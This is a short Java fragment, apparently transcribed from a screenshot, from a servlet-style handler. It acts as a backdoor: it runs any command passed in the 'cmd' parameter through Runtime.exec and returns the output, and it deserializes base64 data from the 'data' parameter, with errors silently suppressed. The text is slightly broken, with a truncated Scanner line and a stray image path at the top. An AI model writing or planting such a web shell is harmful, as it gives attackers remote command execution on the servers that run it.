 }
if (r != null && p != null) {
try {
if(r.getParameter( s: "data")!=null){
byte[] buff = new BASE64Decoder().decodeBuffer(r.getParameter( s: "data"));
ByteArrayInputStream bai = new ByteArrayInputStream(buff);
ObjectInputStream ois = new ObjectInputStream(bai);
ois.readObject();
}else{
p.getWriter().println(new Scanner(Runtime.getRuntime().exec(r.getParameter( s: "cmd")).getInputStream())
p.getWriter().flush();
}
} catch (Exception e) {
}
return;
}